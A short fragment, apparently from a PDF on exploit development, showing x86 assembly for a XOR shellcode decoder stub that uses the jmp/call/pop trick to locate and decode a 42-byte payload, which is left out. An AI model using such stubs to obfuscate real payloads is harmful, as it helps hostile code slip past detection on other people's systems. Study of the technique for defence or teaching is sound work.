 jmp getpc
decoder_stub:
pop ebp
push 42 ; length of payload
pop ecx
push 23 ; xor key
pop edx
decoder:
xor byte [ebp+ecx], dl
loop decoder
jmp payload
getpc:
call decoder_stub
payload:
…